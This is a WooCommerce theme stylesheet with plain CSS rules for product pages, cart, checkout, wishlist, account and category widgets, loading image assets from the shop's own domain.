.woocommerce-page div.product form.cart .variations .label,
.woocommerce div.product form.cart .variations .label,
#product-box form.cart .variations .label{display:block;margin:10px 0;padding:0 20px 0 0;text-align:inherit;}
form.variations_form.cart a.reset_variations{font-size:12px !important;padding-top:5px;}
form.variations_form.cart a.reset_variations:before{content:'X';margin-right:5px;}
form.variations_form.cart td.value .select_option > span:not(.yith_wccl_tooltip){padding:2px;border:none;min-width:30px;min-height:30px;}
form.variations_form.cart td.value .select_box_colorpicker .select_option > span:not(.yith_wccl_tooltip){padding:0;}
form.variations_form.cart td.value .select_option img{width:50px;height:50px;border:none;padding:2px;}
form.variations_form.cart td.value .select_option{border:1px solid;border-radius:2px;margin-right:5px;margin-bottom:5px;}
form.variations_form.cart td.value .select_option .yith-wccl-bicolor{border-bottom:30px solid;border-left:30px solid;}
form.variations_form.cart table.variations .sbHolder{display:inline-block;min-width:200px;}
#product-box form.variations_form.cart table.variations .sbHolder{min-width:0;width:100%;}
.single-product.woocommerce div.product div.summary div.product_meta{font-size:12px;}
.single-product.woocommerce div.product div.summary div.product_meta,
.single-product.woocommerce div.product div.summary div.product-share{margin-top:20px;}
.single-product.woocommerce div.product div.summary div.product-share div.socials{padding:10px 0;}
.single-product.woocommerce div.product .product_meta div.posted_in, .single-product.woocommerce div.product .product_meta div.tagged_as{display:inline-block;}
div.summary.entry-summary > div.yith-wcwl-add-to-wishlist{display:none;}
.single-product.woocommerce div.product div.summary .product-actions{margin-top:50px;}
.single-product.woocommerce div.product div.summary .product-actions > div:first-child{margin-right:15px;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist{display:inline-block;padding:2px 0 2px 30px;cursor:pointer;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button:hover,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist:hover{background-position:left bottom;}
.single-product.woocommerce div.product div.summary .product-actions .yith-wcwl-add-to-wishlist,
#product-box .product-actions .yith-wcwl-add-to-wishlist{margin:0;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button{background-position:0 -200px}
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist{background-position:0 -400px}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button:hover{background-position:0 -272px}
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist:hover{background-position:0 -472px}
.single-product.woocommerce div.product-actions div.yith-wcwl-add-to-wishlist{position:relative;}
.single-product.woocommerce div.product-actions .yith-wcwl-wishlistaddedbrowse span.feedback{margin-top:-40px;position:absolute;left:0;right:0;text-align:center;padding:5px 3px 8px;text-transform:uppercase;background-color:#1f1f1f;}
.single-product.woocommerce div.product-actions .yith-wcwl-wishlistaddedbrowse span.feedback:after{content:'';display:block;width:0;height:0;border-style:solid;border-width:10px 12px 0 12px;border-bottom-color:transparent;border-right-color:transparent;border-left-color:transparent;position:relative;margin-left:auto;margin-bottom:-15px;margin-right:auto;color:#1f1f1f;}
.single-product.woocommerce div.product form.cart .variations .label,
#product-box form.cart .variations .label,
.single-product.woocommerce div.product div.summary div.product_meta .sku_wrapper{display:block;}
.single-product.woocommerce div.product form.cart .variations .value,
#product-box form.cart .variations .value{display:block;}
div.summary.entry-summary form.variations_form.cart .single_variation_wrap{margin-top:20px;}
#product-box{border:1px solid;padding:3px;margin-bottom:50px;}
#product-box .border.group{border:1px solid;padding:8px 12px;}
#product-box .border.group p.price{margin:0;padding:10px 0;border-bottom:1px solid;display:block;text-align:right !important;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/price-icon.png) center left no-repeat;}
#product-box .product-actions.count-2 > *{width:50%;}
#product-box .product-actions.count-1 > *{width:100%;}
#product-box .product-actions{margin:50px 0 10px 0;}
#product-box form.cart{padding-bottom:20px;border-bottom:1px solid;}
#product-box form.cart table.variations{width:100%;}
#product-box form.cart div.quantity{float:left;margin-right:5px;}
#product-box form.cart div.single_variation_wrap{margin-top:20px;}
#inquiry-form{border-bottom:1px solid;border-top:1px solid;}
#product-box #inquiry-form{border-top:none;}
#inquiry-form .product-inquiry{padding:15px 0;cursor:pointer;}
#inquiry-form .product-inquiry h4{display:inline-block;margin:0;vertical-align:middle;}
.woocommerce #inquiry-form .product-inquiry span{margin-right:10px;display:inline-block;}
.woocommerce #inquiry-form .product-inquiry span.fa{border:1px solid;font-size:13px;border-radius:50%;line-height:21px;text-align:center;width:24px;height:24px;}
.woocommerce #inquiry-form .contact-form{display:none;}
#modal-window{margin-bottom:25px;}
#modal-window div.modal-opener span.fa{font-size:20px;margin-right:5px;}
.woocommerce-tabs:before, .woocommerce-tabs:after{display:table;content:''}
.woocommerce-tabs:after{clear:both;}
.woocommerce-tabs{margin-top:20px;}
.woocommerce-tabs > div.panel{box-shadow:none;border:0;border-radius:0;}
.woocommerce-tabs ul.tabs{list-style:none;border-bottom:1px solid;padding:8px 0 0;margin:20px 0;}
.woocommerce-tabs ul.tabs li{display:inline-block;}
.woocommerce-tabs ul.tabs li.active a,
.woocommerce-tabs ul.tabs li a:hover{color:#1f1f1f;}
.woocommerce-tabs ul.tabs li{height:42px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/product-tabs-slash.png) right center no-repeat;border:0px !important;padding:0px 20px 0px 0px !important;margin:0px;}
.woocommerce-tabs ul.tabs li a{line-height:42px;}
.woocommerce-tabs #tab-description h2{display:none;}
.woocommerce-tabs #tab-reviews #reviews #comments{float:left;padding-right:34px;box-sizing:border-box;width:50%;}
.woocommerce-tabs #review_form_wrapper{display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;width:50%;border:1px solid;padding:3px;}
.woocommerce-tabs #review_form{border:1px solid;padding:10px 30px;}
.woocommerce-tabs #review_form p.must-log-in{margin-top:20px;}
.woocommerce-tabs #respond #reply-title{text-align:center;margin-bottom:20px;}
.woocommerce-tabs #comments ol.commentlist{padding:0;}
.woocommerce-tabs #comments ol.commentlist li{border:1px solid;padding:0 20px 20px 20px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text{border-bottom:1px solid;padding-bottom:10px;position:relative;}
.woocommerce-tabs #comments ol.commentlist li .comment-text.arrow-down:after{border-width:13px 18px 0 0;left:60px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text.arrow-down:before{border-width:15px 20px 0 0;left:60px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text p{margin:0;}
.woocommerce-tabs #comments ol.commentlist li .comment-info{margin-top:20px;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta{overflow:hidden;height:65px;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .author,
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .timestamp-link{display:block;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .product-rating{display:inline-block;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .timestamp-link{margin-bottom:5px;}
.woocommerce-tabs #review_form .comment-form-rating{border-bottom:1px solid;border-top:1px solid;padding:10px 0;}
.woocommerce-tabs #review_form p.stars{overflow:hidden;position:relative;height:19px;width:70px;margin:0;}
.woocommerce-tabs #review_form p.stars:before{position:absolute;}
.woocommerce-tabs #review_form p.stars a{position:absolute;overflow:hidden;}
.woocommerce-tabs #review_form .stars a:before{top:0;position:absolute;left:0;visibility:hidden;}
.woocommerce-tabs #review_form p.stars a:hover:before, .woocommerce-tabs #review_form p.stars a:focus:before, .woocommerce-tabs #review_form p.stars a.active:before{visibility:visible;}
.woocommerce #review_form p.stars a.star-1, .woocommerce-page #review_form p.stars a.star-1{width:14px;z-index:10}
.woocommerce #review_form p.stars a.star-2, .woocommerce-page #review_form p.stars a.star-2{width:28px;z-index:9}
.woocommerce #review_form p.stars a.star-3, .woocommerce-page #review_form p.stars a.star-3{width:42px;z-index:8}
.woocommerce #review_form p.stars a.star-4, .woocommerce-page #review_form p.stars a.star-4{width:56px;z-index:7}
.woocommerce #review_form p.stars a.star-5, .woocommerce-page #review_form p.stars a.star-5{width:70px;z-index:6}
.woocommerce-tabs #reviews #commentform label, .woocommerce-tabs #reviews .ywsl-label{text-transform:none;color:#1f1f1f;}
#tab-reviews #reviews li .comment_container .description{margin-top:10px;}
.woocommerce-breadcrumb{margin:0px 15px 15px;}
.woocommerce #breadcrumbs{padding-left:15px;padding-right:15px;}
#product-nav{margin:25px 0 50px;position:relative;}
.ie9 #product-nav{padding-bottom:50px;}
#product-nav span.prev-label,
#product-nav span.next-label{position:absolute;top:-12px;}
.ie9 #product-nav span.prev-label,
.ie9 #product-nav span.next-label{top:10px;}
#product-nav span.prev-label{left:60px;}
#product-nav span.next-label{right:60px;}
#product-nav > a{overflow:hidden;width:30px;height:48px;-webkit-transition:width 0.4s, background-color 0.4s;transition:width 0.4s, background-color 0.4s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);position:absolute;display:block;outline:none;text-align:left;z-index:1000;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:1px solid;}
#product-nav > a[rel='prev']{left:15px;}
#product-nav > a[rel='next']{right:15px;}
#product-nav > a:hover{width:240px;}
#product-nav span.glyphicon{position:absolute;z-index:100;padding:15px 5px 15px 0;width:30px;text-align:center;}
#product-nav > a[rel='next'] span.glyphicon{right:0;padding:15px 0 15px 1px;}
#product-nav div.prev-product,
#product-nav div.next-product{position:absolute;top:0;width:240px;height:48px;}
#product-nav div.next-product{right:0;}
#product-nav div.prev-product h5,
#product-nav div.next-product h5{position:relative;margin:0;line-height:45px;text-align:right;padding:0 55px 0 25px;text-transform:uppercase;}
#product-nav div.next-product h5{text-align:left;padding:0 25px 0 55px;}
#product-nav div.prev-product img.attachment-shop_thumbnail,
#product-nav div.next-product img.attachment-shop_thumbnail{position:absolute;top:0;height:45px;width:auto;right:7px;padding:2px 0;}
#product-nav div.next-product img.attachment-shop_thumbnail{left:7px;}
#slogan.yith-checkout-single span{font-size:24px;color:#bfbfbf;font-weight:400;}
#slogan.yith-checkout-single span.slogan-checkout{margin:0 20px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/slogan-checkout-icon.png) left top no-repeat;}
#slogan.yith-checkout-single span.slogan-cart{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/slogan-cart-icon.png) left top no-repeat;}
#slogan.yith-checkout-single span.slogan-complete{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/slogan-complete-icon.png) left top no-repeat;}
#slogan.yith-checkout-single span.slogan-checkout.current,
#slogan.yith-checkout-single span.slogan-cart.current,
#slogan.yith-checkout-single span.slogan-complete.current{background-position:left -37px;}
#slogan.yith-checkout-single span{padding-left:43px;}
.woocommerce form.cart-page, .woocommerce-page form.cart-page{margin-bottom:20px;}
.woocommerce table.shop_table.shipping td section p{margin-top:0;margin-bottom:8px;width:50%;display:inline-block;}
.woocommerce table.shop_table.shipping td section p.form-row-wide:first-child{width:100%;display:block;}
.woocommerce table.shop_table.shipping td section p.form-row-wide:nth-child(2){float:left;padding-right:2px;}
.woocommerce table.shop_table.shipping td section p.form-row-wide-last{padding-left:2px;}
.woocommerce table.shop_table.coupon td input[type="submit"]{float:right;margin-top:8px;}
.woocommerce table.shop_table.shipping td button[type="submit"]{float:right;}
.woocommerce .after-cart h3.head{margin:30px 0 15px 0;text-transform:uppercase;}
.woocommerce table.shop_table.coupon td, .woocommerce table.shop_table.shipping td{padding:0;}
.woocommerce .cart-collaterals{border:1px solid;padding:3px;}
.woocommerce .cart-collaterals .cart_totals{border:1px solid;padding:10px;}
.woocommerce table.shop_table.cart th,
#yith-wcwl-form table.shop_table th{padding:13px 0;vertical-align:middle;font-size:16px !important;text-transform:uppercase !important;}
.woocommerce table.shop_table.cart th.product-name{padding-left:105px;}
.woocommerce table.shop_table.cart td.product-remove a{display:block;width:17px;height:17px;margin:0 10px 0 5px;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/remove-icon.png) center top no-repeat;}
.woocommerce table.shop_table.cart td.product-remove a:hover{background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/remove-icon.png) center bottom no-repeat;}
.woocommerce table.shop_table.cart div.product-thumbnail{padding-right:30px;}
.woocommerce table.shop_table.cart div.product-thumbnail img{width:75px;height:auto;}
.woocommerce table.cart td.product-name div.product-name-price, .woocommerce table.cart .product-thumbnail{vertical-align:middle;display:table-cell;}
.woocommerce table.cart td.product-name div.product-name-price div.product-name a{font-size:12px;color:#383838;}
.woocommerce table.cart td.product-name div.product-name-price div.product-price span{font-size:12px;color:#8a8a8a;}
.woocommerce table.shop_table.cart th.product-subtotal, .woocommerce table.shop_table.cart td.product-subtotal{text-align:right;padding-right:0;}
.woocommerce table.shop_table.cart td,
#yith-wcwl-form table.shop_table td{padding:18px 0px;vertical-align:middle;}
.woocommerce .cart-collaterals .cart_totals h3, #order_review_heading, #payment h3{margin:0 0 15px;text-transform:uppercase;text-align:center;}
.woocommerce table.shop_table.cart thead,
#yith-wcwl-form table.shop_table thead{border-top:1px solid;border-bottom:1px solid;}
.woocommerce table.shop_table.cart tbody,
#yith-wcwl-form table.shop_table tbody,
.woocommerce .cart-collaterals .cart_totals tbody tr.shipping{border-bottom:1px solid;}
.woocommerce .cart-collaterals .cart_totals table{margin-bottom:30px;}
.woocommerce .cart-collaterals .cart_totals tbody tr td{text-align:right;}
.woocommerce .cart-collaterals .cart_totals .cart_update_checkout input,
a.checkout-button.button.alt.wc-forward{width:100%;margin-bottom:5px;display:block;text-align:center !important;}
.woocommerce .cart-collaterals th, .woocommerce .cart-collaterals td span, .woocommerce .cart-collaterals table td, #order_review table th{font-size:14px;text-transform:uppercase;padding:7px 0;}
.woocommerce .cart-collaterals tr.shipping th, .woocommerce .cart-collaterals tr.shipping td{padding:7px 0 20px 0;}
#shipping_method li label, .woocommerce .cart-collaterals tr.shipping td, .woocommerce .cart-collaterals tr.shipping td span.amount, #payment li label{font-size:12px !important;}
#shipping_method li label{display:block;text-align:right !important;}
#shipping_method{padding:0;margin:0;list-style:none;}
#shipping_method li{margin-bottom:5px;}
#shipping_method li input{margin-left:5px;float:right;}
.woocommerce .cart-collaterals tr.order-total th, .woocommerce .cart-collaterals tr.order-total td span{padding:20px 0;}
.woocommerce table.shop_table div.product-name-price dl.variation,
.woocommerce table.shop_table td.product-name dl.variation{margin:5px 0;}
.woocommerce table.shop_table div.product-name-price dl.variation dt,
.woocommerce table.shop_table td.product-name dl.variation dt,
.woocommerce table.shop_table div.product-name-price dl.variation dd,
.woocommerce table.shop_table td.product-name dl.variation dd{display:inline-block;}
.woocommerce table.shop_table div.product-name-price dl.variation dd,
.woocommerce table.shop_table td.product-name dl.variation dd{margin-left:5px;}
.woocommerce table.shop_table div.product-name-price dl.variation dd p,
.woocommerce table.shop_table td.product-name dl.variation dd p{margin:0;}
.woocommerce table.shop_table.coupon.above-summary{margin-bottom:20px;}
.woocommerce .cart-empty{margin-top:30px;}
.woocommerce .cart-empty .empty-img, .woocommerce .cart-empty .empty-button p, .woocommerce .cart-empty .empty-message h2{display:block;text-align:center;}
.woocommerce .cart-empty .empty-message h2{text-transform:uppercase;}
nav.woocommerce-MyAccount-navigation div.user-profile{border-right:2px solid;}
nav.woocommerce-MyAccount-navigation .user-profile div.user-image{border:5px solid;display:inline-block;margin-right:10px;}
nav.woocommerce-MyAccount-navigation .user-profile div.user-image img{width:100%;height:auto;}
nav.woocommerce-MyAccount-navigation .user-profile div.user-logout{display:inline-block;vertical-align:bottom;}
nav.woocommerce-MyAccount-navigation .user-profile span.username{display:block;font-size:12px;margin-bottom:20px;text-align:left;}
nav.woocommerce-MyAccount-navigation .user-profile span.logout, .woocommerce-MyAccount-content .addresses .title a.edit{display:inline-block;padding:0 5px 1px;cursor:pointer;}
nav.woocommerce-MyAccount-navigation .user-profile span.logout a,.woocommerce-MyAccount-content .addresses .title a.edit{text-transform:uppercase;font-size:12px;}
nav.woocommerce-MyAccount-navigation ul{list-style:none;margin:0;padding:30px 0 20px 0;border-right:2px solid;}
nav.woocommerce-MyAccount-navigation ul li{border-bottom:1px solid;padding:10px 0px;}
nav.woocommerce-MyAccount-navigation ul li span{margin-right:10px;}
nav.woocommerce-MyAccount-navigation fieldset legend{display:none;}
nav.woocommerce-MyAccount-navigation .myaccount_user{margin-bottom:40px;}
nav.woocommerce-MyAccount-navigation .addresses .col-1, .woocommerce .addresses .col-1{width:50%;float:left;}
nav.woocommerce-MyAccount-navigation .addresses .col-2, .woocommerce .addresses .col-2{width:50%;float:right;}
nav.woocommerce-MyAccount-navigation .addresses .title{margin-bottom:10px;}
nav.woocommerce-MyAccount-navigation .addresses .title h3, .woocommerce .addresses .title h3{margin-bottom:5px;font-weight:400;}
nav.woocommerce-MyAccount-navigation div.woocommerce form p input[type="submit"]{float:right;}
nav.woocommerce-MyAccount-navigation{margin-bottom:50px;}
table.my_account_orders a.button.cancel, table.my_account_orders a.button.pay{margin-right:5px;}
.woocommerce form.checkout, .woocommerce-page form.checkout{margin-top:20px;margin-bottom:30px;}
#review-order-wrapper{border:1px solid;padding:5px;}
#order_review{border:1px solid;padding:15px;}
#order_review table tbody, #order_review table tfoot tr.shipping{border-bottom:1px solid;}
#order_review table tfoot tr.cart-subtotal th,
#order_review table tfoot tr.shipping th,
#order_review table tfoot tr.total th{padding:20px 0;}
#order_review table thead th.product-total{text-align:right;}
#order_review table td{text-align:right;}
#order_review table td.product-name{text-align:left;}
#order_review tr.cart_item td{padding:7px 0;}
#order_review #shipping_method li{margin-bottom:10px;}
#order_review #shipping_method li input{margin-top:3px;}
#payment{padding-top:15px;border-top:1px solid;}
#payment ul{list-style:none;margin:0;padding:0 0 15px 0;}
#payment .place-order input[type='submit']{width:100%;}
#payment li{border-bottom:1px solid;padding:11px 0;}
#payment li.payment_method_paypal label img{margin-left:5px;}
#payment label{margin:0;display:block;line-height:22px;}
#payment .input-radio{float:left;margin:0 15px 0 0;height:22px;}
div.woocommerce-shipping-fields #ship-to-different-address{margin-bottom:20px;}
#payment .form-row.terms{margin-top:10px;}
#payment .form-row.terms label, #ship-to-different-address label,
.woocommerce-billing-fields p.form-row.create-account label{display:inline;padding-left:10px;}
#payment .form-row.terms input#terms, #ship-to-different-address input,
.woocommerce-billing-fields p.form-row.create-account input,
.woocommerce form.login #rememberme, .woocommerce-page form.login #rememberme{margin-top:4px;float:left;}
#customer_details .details .woocommerce-shipping-fields, #customer_details #order_comments_field{margin-top:30px;}
.woocommerce form.login, .woocommerce-page form.login{margin:0;}
.woocommerce form.login .button, .woocommerce-page form.login .button,
.woocommerce form.register .button, .woocommerce-page form.register .button{float:right;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;}
.woocommerce form.login p, .woocommerce-page form.login p{margin-bottom:10px;overflow:hidden;}
.woocommerce form.login #rememberme, .woocommerce-page form.login #rememberme{margin-right:5px;}
.woocommerce form.login .lost_password, .woocommerce form.login label.inline{margin:0;}
#yith-wcwl-form h2{margin-bottom:25px;}
#yith-wcwl-form table.shop_table td.product-remove a{text-indent:-99999px;display:block;width:17px;height:17px;margin:0;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/remove-icon.png) center top no-repeat;}
#yith-wcwl-form table.shop_table td.product-remove a:hover{background-position:center bottom;}
#yith-wcwl-form table.shop_table th.product-name{padding-left:0;}
#yith-wcwl-form table.shop_table th{text-align:center;}
#yith-wcwl-form table.shop_table th span,
#yith-wcwl-form table.shop_table td.product-name a{text-transform:uppercase !important;}
#yith-wcwl-form table.wishlist_table td.product-thumbnail a{width:75px;height:auto;display:block;}
#yith-wcwl-form table.shop_table th.product-name{text-align:left;}
#yith-wcwl-form table.shop_table td.product-add-to-cart{text-align:right;}
#yith-wcwl-form table.shop_table td.product-add-to-cart a{border-radius:0;}
#yith-wcwl-form .yith-wcwl-share{margin-top:20px;}
#yith-wcwl-form .yith-wcwl-share ul, #yith-wcwl-form .yith-wcwl-share ul li{margin:0;padding:0;height:auto;}
#yith-wcwl-form .yith-wcwl-share li a{width:32px;height:32px;display:inline-block;}
#yith-wcwl-form .yith-wcwl-share li:nth-child(even){margin:0 5px;}
#yith-wcwl-form .yith-wcwl-share li a.email{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/mail-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.twitter{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/twitter-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.facebook{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/facebook-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.pinterest{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/pinterest-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.googleplus{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/google-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.googleplus:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.email:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.pinterest:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.facebook:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.twitter:hover{background-position:bottom center;}
.woocommerce ul.order_details, .woocommerce-page ul.order_details{margin:0 0 20px;list-style:none;padding:0;}
.woocommerce ul.order_details:before, .woocommerce-page ul.order_details:before{content:'';display:table;}
.woocommerce ul.order_details:after, .woocommerce-page ul.order_details:after{content:'';display:table;clear:both;}
.woocommerce ul.order_details.bacs_details, .woocommerce-page ul.order_details.bacs_details{margin:0 0 40px;}
.woocommerce ul.order_details.bacs_details h3, .woocommerce-page ul.order_details.bacs_details h3{font-weight:400;margin-bottom:10px;}
.woocommerce ul.order_details li, .woocommerce-page ul.order_details li{float:left;margin-right:20px;text-transform:uppercase;font-size:12px;border-right:1px dashed;padding-right:20px;}
.woocommerce ul.order_details li strong, .woocommerce-page ul.order_details li strong{display:block;text-transform:none;font-size:14px;}
.woocommerce table.shop_table.order_details, .woocommerce-page table.shop_table.order_details{margin-bottom:30px;}
.woocommerce table.shop_table.order_details thead,
.woocommerce table.shop_table.order_details tbody,
.woocommerce-page table.shop_table.my_account_orders thead{border-bottom:1px solid;}
.woocommerce table.shop_table.order_details tfoot tr:last-child,
.woocommerce-page table.shop_table.my_account_orders thead{border-top:1px solid;}
.woocommerce dl.customer_details dt{float:left;margin-right:5px;}
.woocommerce dl.customer_details dd{margin:0;}
.woocommerce table.shop_table.order_details th,
.woocommerce-page table.shop_table.my_account_orders th{padding:13px 0;vertical-align:middle;text-transform:uppercase !important;}
.woocommerce-page table.shop_table.my_account_orders th span{text-transform:uppercase !important;}
.woocommerce table.shop_table.order_details th.product-total,
.woocommerce table.shop_table.order_details tr.order_item td.product-total,
.woocommerce table.shop_table.order_details tfoot td,
.woocommerce-page table.shop_table.my_account_orders thead th,
.woocommerce-page table.shop_table.my_account_orders tbody td{text-align:center !important;}
.woocommerce table.shop_table.order_details tr.order_item td{padding:10px 0;}
.woocommerce-page table.shop_table.my_account_orders tbody td{padding:20px 0;}
.woocommerce-page table.shop_table.my_account_orders tbody td.order-number,
.woocommerce-page table.shop_table.my_account_orders thead th.order-number{text-align:left !important;}
.woocommerce-page table.shop_table.my_account_orders tbody td.order-actions{text-align:right !important;}
#my-account-content p.order-info mark{background:none;font-weight:700;color:inherit;}
#my-account-content p.order-again{margin-bottom:40px;}
#wp-social-login-connect-options{position:static;margin:0;}
#wp-social-login-connect-options a.link_socials{padding:0;}
#customer_login #wp-social-login-connect-with{margin-top:0px;display:block;text-transform:uppercase;}
#customer_login #wp-social-login-connect-options{margin-bottom:-10px;padding:10px 0px;}
#customer_login #wp-social-login-connect-options i{margin:0px;}
#customer_login p.lost_password{margin-top:-10px;margin-bottom:0;text-align:right;}
.wp-social-login-widget .wp-social-login-provider-list{padding-left:0;}
#my-account-content .wp-social-login-widget{margin-top:-35px;}
.wp-social-login-widget .wp-social-login-provider-list i{margin-right:3px;}
#show-category-product{margin-bottom:20px;}
#show-category-product ul.products li a.product-category-link,
.categories-slider ul.products li a.product-category-link{display:block;border:1px solid;padding:5px;}
#show-category-product div.category-name h4,
.categories-slider div.category-name h4{text-transform:uppercase;text-align:center;margin:15px 0 10px;}
#show-category-product div.category-thumb,
.categories-slider div.category-thumb{position:relative;overflow:hidden;}
#show-category-product div.category-thumb > img,
.categories-slider div.category-thumb > img{width:100%;transform:scale(1.2,1.2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2,1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2,1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2,1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2,1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
#show-category-product a.product-category-link:hover div.category-thumb > img,
.categories-slider a.product-category-link:hover div.category-thumb > img{width:100%;transform:scale(1,2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.12);transform:scale(1.12);}
#show-category-product div.category-count,
.categories-slider div.category-count{position:absolute;background-color:rgba(0,0,0,0.79);top:0;left:0;width:100%;height:100%;opacity:0;transition-property:opacity;transition-timing-function:ease-out;transition-duration:250ms;-webkit-transition-property:opacity;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transition-property:opacity;-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transition-property:opacity;-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transition-property:opacity;-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
#show-category-product div.category-count:before,
.categories-slider div.category-count:before{content:"";position:absolute;border:1px solid;display:block;top:10px;left:10px;right:10px;bottom:10px;opacity:0;pointer-events:none;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-backface-visibility:hidden;backface-visibility:hidden;}
#show-category-product div.category-count-content span,
.categories-slider div.category-count-content span{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;}
#show-category-product a.product-category-link:hover div.category-count,
.categories-slider a.product-category-link:hover div.category-count{opacity:1;}
#show-category-product a.product-category-link:hover div.category-count:before,
.categories-slider a.product-category-link:hover div.category-count:before{opacity:0.50;-webkit-transform:scale(1);transform:scale(1);}
#show-category-product a.product-category-link:hover div.category-count-content span,
.categories-slider a.product-category-link:hover div.category-count-content span{opacity:1;-webkit-transform:scale(1);transform:scale(1);}
#show-category-product div.category-count div.category-count-content,
.categories-slider div.category-count div.category-count-content{display:table;width:100%;height:100%;}
#show-category-product div.category-count div.category-count-content span,
.categories-slider div.category-count div.category-count-content span{display:table-cell;vertical-align:middle;text-transform:uppercase;text-align:center;font-size:11px;-webkit-transform:scale(1.2);transform:scale(1.2);color:#9a9a9a;}
.woocommerce ul.product_list_widget,
.widget.yit_products_category ul.product_list_widget{margin-left:0;padding-left:0;list-style:none;}
.woocommerce ul.product_list_widget li,
.widget.yit_products_category ul.product_list_widget li{margin-bottom:2px;border-bottom:1px solid;padding:10px 0px;margin-bottom:2px;min-width:65px;cursor:pointer;background-repeat:no-repeat;position:relative;overflow:hidden;}
.woocommerce ul.product_list_widget li.empty,
.widget.yit_products_category ul.product_list_widget li.empty{border-bottom:0;}
.woocommerce ul.product_list_widget li:hover,
.widget.yit_products_category ul.product_list_widget li:hover{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/widgets_shop_selector.png);background-position:right 10px;}
.woocommerce #header ul.product_list_widget li:hover,
.woocommerce #header .widget.yit_products_category ul.product_list_widget li:hover{background-image:none;}
.woocommerce ul.product_list_widget li img,
.widget.yit_products_category ul.product_list_widget li img{float:left;width:65px;height:auto;margin:0 15px 0 0;box-shadow:none;}
.woocommerce ul.product_list_widget li:hover:after,
.widget.yit_products_category ul.product_list_widget li:hover:after{content:"";display:block;clear:both;border:1px solid;position:absolute;top:0;bottom:2px;right:0;left:0;border-right:0;border-left:0;pointer-events:none;}
.woocommerce #header ul.product_list_widget li:hover:after,
#header .widget.yit_products_category ul.product_list_widget li:hover:after{border:0px;}
.woocommerce ul.product_list_widget li:first-child:hover:after,
.widget.yit_products_category ul.product_list_widget li:first-child:hover:after{border-top:0;}
.widget.woocommerce.widget_recently_viewed_products ul li .product_price,
.widget.woocommerce.widget_products ul li .product_price,
.widget.woocommerce.widget_top_rated_products ul li .product_price,
.widget.yit_products_category ul li .product_price,
.widget.woocommerce.widget_recent_reviews ul.product_list_widget li a,
.widget.woocommerce ul.product_list_widget a span.product_title{display:block;text-align:left;}
